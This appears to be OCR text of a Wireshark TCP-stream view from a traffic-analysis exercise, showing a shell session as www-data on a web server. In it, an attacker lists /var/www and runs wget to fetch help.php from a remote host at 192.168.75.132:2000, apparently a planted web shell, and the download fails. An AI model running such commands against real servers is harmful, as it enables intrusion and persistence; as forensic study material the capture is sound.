 Wireshark · 追踪 TCP 流 (tcp.stream eq 3268) · 流量分析.pcapng
img
index.html
js
less
package.json
tools.html
vendor
view.php
$
cd /var/www
$
ls -lh
total 64K
-rwxrwxrwx 1 root root 1.1K Jun  8  2017 LICENSE
-rwxrwxrwx 1 root root 1.5K Jun  8  2017 README.md
drwxrwxrwx 2 root root 4.0K Jun  8  2017 css
drwxrwxrwx 2 root root 4.0K Jun  8  2017 dbadmin
-rwxrwxrwx 1 root root 3.1K Jun  8  2017 gulpfile.js
drwxrwxrwx 3 root root 4.0K Jun  8  2017 img
-rwxrwxrwx 1 root root 7.8K Jun  8  2017 index.html
drwxrwxrwx 2 root root 4.0K Jun  8  2017 js
drwxrwxrwx 2 root root 4.0K Jun  8  2017 less
-rwxrwxrwx 1 root root  789 Jun  8  2017 package.json
-rwxrwxrwx 1 root root 8.2K Jun  8  2017 tools.html
drwxrwxrwx 7 root root 4.0K Jun  8  2017 vendor
-rwxrwxrwx 1 root root   61 Jun  8  2017 view.php
$
wget 192.168.75.132:2000/help.php
--2024-07-31 15:03:35--  http://192.168.75.132:2000/help.php
Connecting to 192.168.75.132:2000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 771 [application/octet-stream]
help.php: Permission denied
Cannot write to `help.php' (Permission denied).
$
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
ls
LICENSE
README.md
css
dbadmin
gulpfile.js
img
index.html
js
分组 458527。46 客户端 分组，21 服务器 分组，42 turn(s).点击选择。
整个对话（6703 bytes） 显示为 ASCII No delta times 流 3268
查找: .txt 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助